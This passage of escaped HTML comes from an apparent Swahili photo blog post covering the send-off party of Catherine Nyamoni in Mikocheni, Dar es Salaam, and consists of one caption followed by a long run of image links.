src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwF0G53F9GhsbNdCq6wjD-r6n11gNItWMMTmI4Ph5DyQQ8Jl8OrC0Iim4LH2bODuZpLTNFJiJvgu2NiFZDJ27l-oQzLJScTLGfjT05E_m4rb4q6tPS4wpbRURlP5YmqWMmEDGFql1rk9ht\/s640\/1.+BN640487.jpg\" \/\u003E\u003C\/a\u003E \nMke Mtarajiwa wa Ofisa wa Makao Makuu ya CCM, Cuthert Midala, Bi Catherine Nyamoni akiwa mwenye tabasamu la uhakika, wakati wa Send Off yake, iliyofanyika jana jioni, katika ukumbi mwanana wa Danken House, Mikocheni jijini Dar es Salaam, Zifuatazo ni picha zaidi ya 200 zikisawiri tukio lote mwanzo hadi mwisho. PICHA ZOTE NA BASHIR NKOROMO.\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg29lKkUbk8RX4xk8Q00f4AwPcBm-1KRQ0T7a7g5VVV0z6DZdOtN5MPrG8XLWJDorKj3dXrCHLdAlwWHdx8es3BpZedFzhsmqRCl0xhCEO0w6VJqGRw5dDWZWTM035VFH3Y-a2vzHdRw6rR\/s1600\/BN640014.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg29lKkUbk8RX4xk8Q00f4AwPcBm-1KRQ0T7a7g5VVV0z6DZdOtN5MPrG8XLWJDorKj3dXrCHLdAlwWHdx8es3BpZedFzhsmqRCl0xhCEO0w6VJqGRw5dDWZWTM035VFH3Y-a2vzHdRw6rR\/s640\/BN640014.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjof7MYJbqr8eYY5j2xb2p6uK6YltQUh8z_Pjuq5XqDbZJ-1K9oxrfXn7ieDNtA6OjfZ1L118A5n9g1Uv8MrYjXI1dzDuKJNpeYLUoe_NqGUl6_EB4tsfP-rJXiIwdVVf2MMylm-7NerfEd\/s1600\/BN640038.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjof7MYJbqr8eYY5j2xb2p6uK6YltQUh8z_Pjuq5XqDbZJ-1K9oxrfXn7ieDNtA6OjfZ1L118A5n9g1Uv8MrYjXI1dzDuKJNpeYLUoe_NqGUl6_EB4tsfP-rJXiIwdVVf2MMylm-7NerfEd\/s640\/BN640038.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZSHvodbmSkH5quZPPQ_cpPh9boeM9VHQj0_3zx8CUqDBO8-M7ShyOY0h8Fp0OafPWSJoTgwf194YnR98wI7W0M-JuddyQSH3aPpKMcS9gdgBAuw9yBaBuWkFYVh1W_jkBTHA_odF23a6\/s1600\/BN640058.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZSHvodbmSkH5quZPPQ_cpPh9boeM9VHQj0_3zx8CUqDBO8-M7ShyOY0h8Fp0OafPWSJoTgwf194YnR98wI7W0M-JuddyQSH3aPpKMcS9gdgBAuw9yBaBuWkFYVh1W_jkBTHA_odF23a6\/s640\/BN640058.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXSTX71ifugoFr7yGzCM9mwaNCfEk7jl7L7QrOmOI0yVkLSBZpKQEmuq4SDf8_5olmeuSwVKdv4rO4ozXI-YaP0mUfYo6zrP8OnrXCE1DZ06BDK8QL0qLWXrQ_SZSo2OFEf13r05GAIqId\/s1600\/BN640068.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXSTX71ifugoFr7yGzCM9mwaNCfEk7jl7L7QrOmOI0yVkLSBZpKQEmuq4SDf8_5olmeuSwVKdv4rO4ozXI-YaP0mUfYo6zrP8OnrXCE1DZ06BDK8QL0qLWXrQ_SZSo2OFEf13r05GAIqId\/s640\/BN640068.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZw9hzpImUV5z39a01awvTyxccqFgzMiSGV2iITO0IwdoENgVVlXNpOr52NrlEThm8bRDYrQi3xozP2QbPv1wMo_16P8kZO3er_guGqQ4v5A1yPGVcNaIxNoPfA-h8zR2AM3ChdSJAyWj9\/s1600\/BN640082.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZw9hzpImUV5z39a01awvTyxccqFgzMiSGV2iITO0IwdoENgVVlXNpOr52NrlEThm8bRDYrQi3xozP2QbPv1wMo_16P8kZO3er_guGqQ4v5A1yPGVcNaIxNoPfA-h8zR2AM3ChdSJAyWj9\/s640\/BN640082.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ2AIHO9BPFvorcypEWY_gwkr4XCk58As5tQJUBg559tUQQtUAifQPIXd5m0Ph_M16501neUEQTUlDggjaprv50FX9-ai-6KUHqKK4YUI1HNxIFKmneaJZZux2HV2Z7v0IUTKLfDlfHdWq\/s1600\/BN640083.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ2AIHO9BPFvorcypEWY_gwkr4XCk58As5tQJUBg559tUQQtUAifQPIXd5m0Ph_M16501neUEQTUlDggjaprv50FX9-ai-6KUHqKK4YUI1HNxIFKmneaJZZux2HV2Z7v0IUTKLfDlfHdWq\/s640\/BN640083.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDgA0XI6CJ0OcZFtvmPdNp9tn3yOV1W3M-ny7hXwjTdrFf_8Lur7uqwM_dERu-iUOTnkOPgTYJ0bN6cQXrgGiJL9zsJLV_mcQ3a4YajlMV5tzGh880tR7TLIodo3uE-CDITpCMtssA_qE\/s1600\/BN640085.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDgA0XI6CJ0OcZFtvmPdNp9tn3yOV1W3M-ny7hXwjTdrFf_8Lur7uqwM_dERu-iUOTnkOPgTYJ0bN6cQXrgGiJL9zsJLV_mcQ3a4YajlMV5tzGh880tR7TLIodo3uE-CDITpCMtssA_qE\/s640\/BN640085.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyjFz2P7uN0W-10mC7RnwogdJEQ3ETOCPiE1ydU-VBMK_aFvYUluHhIqGrb5rAoTNWrqe3_GVt3MrsW7TH7OrGsXERt7uEbWNi2X5XaJooQd7bdSdTDwZWy5Pl-dvIs11pmjBO3mY4kVtB\/s1600\/BN640093.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyjFz2P7uN0W-10mC7RnwogdJEQ3ETOCPiE1ydU-VBMK_aFvYUluHhIqGrb5rAoTNWrqe3_GVt3MrsW7TH7OrGsXERt7uEbWNi2X5XaJooQd7bdSdTDwZWy5Pl-dvIs11pmjBO3mY4kVtB\/s640\/BN640093.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgacrpYNUyFRHad75xJWZ-pt80HjXKm5bD6hM0wkvgPXrzlkgNJzCFArZPWNf80dVLfe1SIVJqPSCt3uzD6lbbu1QW-gn36VcOLDvpjpfPnQsYTcuRlQtIYM8HRJZaBa5Kp-12iqkWmYB_l\/s1600\/BN640097.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgacrpYNUyFRHad75xJWZ-pt80HjXKm5bD6hM0wkvgPXrzlkgNJzCFArZPWNf80dVLfe1SIVJqPSCt3uzD6lbbu1QW-gn36VcOLDvpjpfPnQsYTcuRlQtIYM8HRJZaBa5Kp-12iqkWmYB_l\/s640\/BN640097.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbbqyrrQOv01tTYzMV71Gk8BYER3pIkPcSB6c0mnTUfKJvVDXKMifRRgE3sgjE-IVXo7RMcbzFNpcsld_ieU89mnX_1_OOa7sQ8Iv8bJV7gxpGTavLPeEdrojnKQgVyM9sI2PEln3JY4F9\/s1600\/BN640100.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbbqyrrQOv01tTYzMV71Gk8BYER3pIkPcSB6c0mnTUfKJvVDXKMifRRgE3sgjE-IVXo7RMcbzFNpcsld_ieU89mnX_1_OOa7sQ8Iv8bJV7gxpGTavLPeEdrojnKQgVyM9sI2PEln3JY4F9\/s640\/BN640100.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5SCfes9wlgehpxp3RAVrK_EFto2UHfUadRN7g-E7ORtXFU9-CMmXk7cwX4OuPscAV9KT-snZagkh63r-hhGKVQQCVbuD5pEyy0dF-jNzTw6x03tHVqm2nE4hyphenhyphen_cNygv9T8sK7icyYXaNO\/s1600\/BN640103.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5SCfes9wlgehpxp3RAVrK_EFto2UHfUadRN7g-E7ORtXFU9-CMmXk7cwX4OuPscAV9KT-snZagkh63r-hhGKVQQCVbuD5pEyy0dF-jNzTw6x03tHVqm2nE4hyphenhyphen_cNygv9T8sK7icyYXaNO\/s640\/BN640103.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj41SK99dgcRwHXtW2B4cp2lLcpThkh-hhAmAnFgIFIAYJi5X2oCO1l2zl8oxUw0g_u9dCPf7ZjWJOxSRKq2oSVSxf4I3-qmA-cz3jwTI9vSh9rnBM0-ALFjL08PzEXnkGr7_tZJxf6xHRf\/s1600\/BN640105.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj41SK99dgcRwHXtW2B4cp2lLcpThkh-hhAmAnFgIFIAYJi5X2oCO1l2zl8oxUw0g_u9dCPf7ZjWJOxSRKq2oSVSxf4I3-qmA-cz3jwTI9vSh9rnBM0-ALFjL08PzEXnkGr7_tZJxf6xHRf\/s640\/BN640105.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvHH4-tregXht9xu4I55SgEh7pOV991aFj3fc8jYCb37rfJZsf8OsTOy3ZV1HtkndypzQVe6HdZVPfOXmRaMSVlNV8iYOwHLPhBOFrW57-UUtp-4vx0TrKPSYqfyr1Yaajpn_RjuEnudVH\/s1600\/BN640111.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvHH4-tregXht9xu4I55SgEh7pOV991aFj3fc8jYCb37rfJZsf8OsTOy3ZV1HtkndypzQVe6HdZVPfOXmRaMSVlNV8iYOwHLPhBOFrW57-UUtp-4vx0TrKPSYqfyr1Yaajpn_RjuEnudVH\/s640\/BN640111.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrEO2qJK0XQz5N9qivX3nH8xMtfNLiZSImgOcxput6cWRMAjLYdk6MaW8pnPRfoMclYKfzcXoCfTRi7gqdo2VIxRdrAT6bCfZumiqtH4k8K4ZovQdJn2YzNJYoSuJi3NGaDo5-BEr_Mfz_\/s1600\/BN640125.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrEO2qJK0XQz5N9qivX3nH8xMtfNLiZSImgOcxput6cWRMAjLYdk6MaW8pnPRfoMclYKfzcXoCfTRi7gqdo2VIxRdrAT6bCfZumiqtH4k8K4ZovQdJn2YzNJYoSuJi3NGaDo5-BEr_Mfz_\/s640\/BN640125.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdET0ySCgzEmVetX-bid1g70h1bhBg99ji8dd9JzeW9Y6ayn-leHnZNI7O3JpoFdAUysw5gnUgxRXQjZ7-_aSmBaUWTndsjpzAJfgGj65UNdJXYCPljNZcn46euRvCHWB5Kf_hKnv8mjY8\/s1600\/BN640126.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdET0ySCgzEmVetX-bid1g70h1bhBg99ji8dd9JzeW9Y6ayn-leHnZNI7O3JpoFdAUysw5gnUgxRXQjZ7-_aSmBaUWTndsjpzAJfgGj65UNdJXYCPljNZcn46euRvCHWB5Kf_hKnv8mjY8\/s640\/BN640126.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNVcFmKvRWmtdka3CEClmrGk7ZlqZBXqidrwOYWg5VWr3Ogcy9bIC5HGkfRb721N3W6PO8deAKvcdx_T2xhTI0FU5XeUwgHOjFHZClUvCE6DGwoh-QVs6Z3Z30xbrTwIWSIc9S-mhHTzct\/s1600\/BN640128.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNVcFmKvRWmtdka3CEClmrGk7ZlqZBXqidrwOYWg5VWr3Ogcy9bIC5HGkfRb721N3W6PO8deAKvcdx_T2xhTI0FU5XeUwgHOjFHZClUvCE6DGwoh-QVs6Z3Z30xbrTwIWSIc9S-mhHTzct\/s640\/BN640128.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwydOG2bpIJ6JMF7q5R4XWbkAZ_EBJK4wkLIWx6qE92y2DwKk9alBwbleIa2iZRzqBaqIahR07D5xHbTQkWh4T2g-nY2WCqbLnKUdVOh99SLN2ZBligTuJG4Vi0VO0YtkU1RGRts2XPwjo\/s1600\/BN640132.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwydOG2bpIJ6JMF7q5R4XWbkAZ_EBJK4wkLIWx6qE92y2DwKk9alBwbleIa2iZRzqBaqIahR07D5xHbTQkWh4T2g-nY2WCqbLnKUdVOh99SLN2ZBligTuJG4Vi0VO0YtkU1RGRts2XPwjo\/s640\/BN640132.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu3-X0mRZhFVNw9EyaSWNRG1rLMpBnYJ1mB37ZWQfp9BtdQ7zOgZRPptQb6_nzzbVoshcL_jhr2unPLxkpgfYJt7xFLmlVeGVacS96Z6il2r5eLqrvyaZUZF6WD91Efs5GtM4R0_FN-rFW\/s1600\/BN640137.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu3-X0mRZhFVNw9EyaSWNRG1rLMpBnYJ1mB37ZWQfp9BtdQ7zOgZRPptQb6_nzzbVoshcL_jhr2unPLxkpgfYJt7xFLmlVeGVacS96Z6il2r5eLqrvyaZUZF6WD91Efs5GtM4R0_FN-rFW\/s640\/BN640137.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj8mZB9TLSU6-x-urLWT3CQ7WmJrNNODSbVS3cgLAcRkjTcKpm7O8CDYHrhGBbyX3MgB_24nPeeE2plTCh4lXdzSrB37kf4sNwofd682rK-pAKClVHI6Z9_WQI50GDr6R8LClet_xuTKrh\/s1600\/BN640148.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj8mZB9TLSU6-x-urLWT3CQ7WmJrNNODSbVS3cgLAcRkjTcKpm7O8CDYHrhGBbyX3MgB_24nPeeE2plTCh4lXdzSrB37kf4sNwofd682rK-pAKClVHI6Z9_WQI50GDr6R8LClet_xuTKrh\/s640\/BN640148.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTExvgxDa9stzEuLRrWb94CVgoVoQxnujz58mHxcOkjc4K5wjXuKtyJyjrhvmaUrqZXT6tEcPWuEX-Ceekc1ekNj0eIC1nL4feuXxQJR0_OTLtC2TJShiiYHufUxisqcG9AbscGAaqoV4r\/s1600\/BN640158.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTExvgxDa9stzEuLRrWb94CVgoVoQxnujz58mHxcOkjc4K5wjXuKtyJyjrhvmaUrqZXT6tEcPWuEX-Ceekc1ekNj0eIC1nL4feuXxQJR0_OTLtC2TJShiiYHufUxisqcG9AbscGAaqoV4r\/s640\/BN640158.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0IhuIaPU_U5Y9p8hp8fy-qpfawKKcKxX7sJxwK6KNdUysR0ORNu9klD7ppK70aIMVIFEojY4jz2kPX6gOETofklH6F_1Jnl0XqGuQvEjYEc7CbN0CVVoP57nP7Srf2qRAy9rw5PHc43AU\/s1600\/BN640167.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0IhuIaPU_U5Y9p8hp8fy-qpfawKKcKxX7sJxwK6KNdUysR0ORNu9klD7ppK70aIMVIFEojY4jz2kPX6gOETofklH6F_1Jnl0XqGuQvEjYEc7CbN0CVVoP57nP7Srf2qRAy9rw5PHc43AU\/s640\/BN640167.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4cDyc93gv1cpQPbHFMFSBSTbpLAUuX6dbFao9dWzp6ziaG_v3lINJkXJgamIUoyHz-nHGr9dKwIO3NL_CxPk6bU4imi6quSklJSyFoQF7Mopsx1r50VKEvfR_605plm17Ct-TIPD9joL\/s1600\/BN640196.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4cDyc93gv1cpQPbHFMFSBSTbpLAUuX6dbFao9dWzp6ziaG_v3lINJkXJgamIUoyHz-nHGr9dKwIO3NL_CxPk6bU4imi6quSklJSyFoQF7Mopsx1r50VKEvfR_605plm17Ct-TIPD9joL\/s640\/BN640196.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggd3qILhRMRJsEC0r7sYFza5B6AWne1JkvmnL4he6PItay-nlnd9y-Xx1cRQXvJttBZXCiuqGet_atZeY2d10Jg2uGC8wHy_l3a1zgIn_lWTOwfIuIXk9yMV6tnFFDnCQfKCatzgRUKcr3\/s1600\/BN640204.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggd3qILhRMRJsEC0r7sYFza5B6AWne1JkvmnL4he6PItay-nlnd9y-Xx1cRQXvJttBZXCiuqGet_atZeY2d10Jg2uGC8wHy_l3a1zgIn_lWTOwfIuIXk9yMV6tnFFDnCQfKCatzgRUKcr3\/s640\/BN640204.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXPB0JpyoQE6hApuBxglcxSLP-e9HPcr4BfTz-MI9DlJmohvuUrNVh_8ScHk2VIwgWjsidRf5T5pzMrZKqOa6OAn6E-t6UqF0BkXYBwyuADr0kOgBoAJDHdXq7_YGYdBIPGHY5T2Y6e3Za\/s1600\/BN640209.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXPB0JpyoQE6hApuBxglcxSLP-e9HPcr4BfTz-MI9DlJmohvuUrNVh_8ScHk2VIwgWjsidRf5T5pzMrZKqOa6OAn6E-t6UqF0BkXYBwyuADr0kOgBoAJDHdXq7_YGYdBIPGHY5T2Y6e3Za\/s640\/BN640209.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg25gor744epSvrjMtibvbQ_E7js2_XvjFFZTFJM2q_UKCir1duO4PQsSqcOJYMGt06ZMrVPNRkkCTT1FCCx9rj7530wzravTLKL5oLi_OQTx3JPlm6iOFwFnsmnrsS4cjosCt8a4uMmbRR\/s1600\/BN640214.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg25gor744epSvrjMtibvbQ_E7js2_XvjFFZTFJM2q_UKCir1duO4PQsSqcOJYMGt06ZMrVPNRkkCTT1FCCx9rj7530wzravTLKL5oLi_OQTx3JPlm6iOFwFnsmnrsS4cjosCt8a4uMmbRR\/s640\/BN640214.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHpkk6uETgyZ8EGJtQ2lnI5_kwRL0b17vrRqewHLfq8lIr_9TRyZ54b5sReCEhT4iLb6D-hP8l6Ct9HACMsjqBetnKAuqGiyXYsKvd81j9yhmzicOEnX34chgRm5dDgk2w86gSojB3aMIh\/s1600\/BN640216.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHpkk6uETgyZ8EGJtQ2lnI5_kwRL0b17vrRqewHLfq8lIr_9TRyZ54b5sReCEhT4iLb6D-hP8l6Ct9HACMsjqBetnKAuqGiyXYsKvd81j9yhmzicOEnX34chgRm5dDgk2w86gSojB3aMIh\/s640\/BN640216.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgphMeTyiiqqIJIK0sAVyFpDaQQXj4odmEerVj-0Q-gBgoOHT_pSYq33KDKTIaYo5BaSZvNWaa38KavmBYFFFqJg97AV6wobIlN9mAFzrqQyFB7Z2BsAF-gWmmaSdUhOx_PS9-XmC7fzPII\/s1600\/BN640223.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgphMeTyiiqqIJIK0sAVyFpDaQQXj4odmEerVj-0Q-gBgoOHT_pSYq33KDKTIaYo5BaSZvNWaa38KavmBYFFFqJg97AV6wobIlN9mAFzrqQyFB7Z2BsAF-gWmmaSdUhOx_PS9-XmC7fzPII\/s640\/BN640223.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAB27pjctb63S7hsKaEAwSsGiaI-GvNntrIyplAqd8QSwGctxj6_NG6LzceV3nASt80RQHsRUX1wkex6dPib7q7mD0trSe06saV6nySZZDkWorLdjfxDqFHCIMhGqqQc4aIURnJ0hNlB4u\/s1600\/BN640229.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAB27pjctb63S7hsKaEAwSsGiaI-GvNntrIyplAqd8QSwGctxj6_NG6LzceV3nASt80RQHsRUX1wkex6dPib7q7mD0trSe06saV6nySZZDkWorLdjfxDqFHCIMhGqqQc4aIURnJ0hNlB4u\/s640\/BN640229.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpckIw0yN5nIM1uknFAeTQXy1ksi-AJdt0tbuL0s4gaYQk3LYkkmkYptuVue-M3D5D70DWK2K78bKDAbtDzA6Jw7p5_HhXybZeTk4SgySlvnJ4cJBtm_lR2FDhbLQXt8yTX8BVj2uZn2mx\/s1600\/BN640233.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpckIw0yN5nIM1uknFAeTQXy1ksi-AJdt0tbuL0s4gaYQk3LYkkmkYptuVue-M3D5D70DWK2K78bKDAbtDzA6Jw7p5_HhXybZeTk4SgySlvnJ4cJBtm_lR2FDhbLQXt8yTX8BVj2uZn2mx\/s640\/BN640233.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSXhUX6We6U6EDFBvIxN4r4mK-t4n9-xn7iyBhFE5ER4ywZ0W4AUCX1boY_-KonBhrAM6JXiPs5BBWrPnun68-eOOFPS6cziBuyLtm5yYzpjRCezQE9dr0C8jF78HCguhrvLyvJCRZdTac\/s1600\/BN640236.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSXhUX6We6U6EDFBvIxN4r4mK-t4n9-xn7iyBhFE5ER4ywZ0W4AUCX1boY_-KonBhrAM6JXiPs5BBWrPnun68-eOOFPS6cziBuyLtm5yYzpjRCezQE9dr0C8jF78HCguhrvLyvJCRZdTac\/s640\/BN640236.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5p7-TmI_4Ks8WHZZ5nACaGT6gmnmD5y5d5Ecs_Zv1cwVPM_-srDoHKoVKSJTdZcE1gApCkN-kDECunBBvpbyJThpr0b7mWFBH10Cc06Na-h47uT9IEx3Cq8OF8BldqCOaIU2JN2BHH7jk\/s1600\/BN640237.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5p7-TmI_4Ks8WHZZ5nACaGT6gmnmD5y5d5Ecs_Zv1cwVPM_-srDoHKoVKSJTdZcE1gApCkN-kDECunBBvpbyJThpr0b7mWFBH10Cc06Na-h47uT9IEx3Cq8OF8BldqCOaIU2JN2BHH7jk\/s640\/BN640237.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgalr7M5LnL9Irm2H7F_SOwIz1VEDUTOSxRSb_zqW-0UWKCZsDN1PRDrak5s_jZb97a6vmqJPeMSagfZDbX5sA-f1UQXX-nd-7l6u4sEkm1U-9gif0aKuJcV4QX53mheh8l8gwrM-44qeHD\/s1600\/BN640242.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgalr7M5LnL9Irm2H7F_SOwIz1VEDUTOSxRSb_zqW-0UWKCZsDN1PRDrak5s_jZb97a6vmqJPeMSagfZDbX5sA-f1UQXX-nd-7l6u4sEkm1U-9gif0aKuJcV4QX53mheh8l8gwrM-44qeHD\/s640\/BN640242.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmZf4iq_J_4EbS5L8SUCokl2w1Us5SuwHXTBwwSDxfGlOOk42FzN1pZUR4aXZeMi4PSEZIKYu9p_JoT6_kwidZp8RjoR1qW7VTLFqrQPX1J7ZkRri2AYR65t5D-XY8c4Bjgobue21r7yLK\/s1600\/BN640253.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmZf4iq_J_4EbS5L8SUCokl2w1Us5SuwHXTBwwSDxfGlOOk42FzN1pZUR4aXZeMi4PSEZIKYu9p_JoT6_kwidZp8RjoR1qW7VTLFqrQPX1J7ZkRri2AYR65t5D-XY8c4Bjgobue21r7yLK\/s640\/BN640253.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca 